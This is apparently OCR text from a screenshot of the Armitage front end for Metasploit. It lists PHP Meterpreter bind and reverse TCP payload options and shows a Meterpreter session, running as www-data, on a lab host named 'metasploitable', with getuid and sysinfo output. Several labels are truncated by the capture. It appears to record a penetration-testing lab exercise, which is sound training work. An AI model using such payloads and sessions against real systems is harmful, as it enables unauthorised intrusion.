 Armitage
Armitage View Hosts Attacks Workspaces Help
payload
php
meterpreter
bind_tcp
bind_tcp_ipv6
bind_tcp_ipv6_
bind_tcp_uuid
reverse_tcp
reverse_tcp_uu
meterpreter_reve
php mete
192.168.122.66
www-data (33) @ metasploitable
Console X php/meterpreter_reverse_tcp X Meterpreter 2 X
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >